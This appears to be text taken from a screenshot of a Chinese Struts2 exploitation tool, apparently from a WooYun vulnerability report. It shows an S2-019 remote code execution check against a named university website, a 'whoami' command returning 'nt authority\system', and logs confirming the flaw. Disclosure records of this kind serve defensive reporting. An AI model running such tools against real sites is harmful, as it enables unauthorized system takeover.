 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://gytc.whut.edu.cn/login/Jeecms.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
Struts2远程代码执行漏洞-编号S-019——2016/2/24 22:07:51获取Web信息完毕......——2016/2/24 22:07:51正在执行命令中，请
稍等片刻........——2016/2/24 22:07:55命令执行完毕........——2016/2/24 22:07:57
正在获取Web信息，请稍等片刻........——2016/2/24 22:11:45
验证结果：存在Struts2远程代码执行漏洞-编号S-019——2016/2/24 22:12:26
获取Web信息完毕......——2016/2/24 22:12:26
www.wooyun.org